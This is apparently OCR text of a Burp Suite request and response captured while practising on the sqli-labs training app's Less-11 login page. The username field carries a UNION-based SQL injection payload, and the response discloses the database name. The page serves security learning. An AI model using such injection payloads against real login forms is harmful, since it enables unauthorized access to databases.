 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /Less-11/ HTTP/1.1
2 Host: 120.46.155.173:1025
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://120.46.155.173:1025
10 Connection: close
11 Referer: http://120.46.155.173:1025/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=123123'union select 1,database();--
&passwd=admin&submit=Submit
搜索(Search)...
没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Welcome Dhakkan
Your Login name:1
Your Password:security
SUCCESSFU
LOGGED I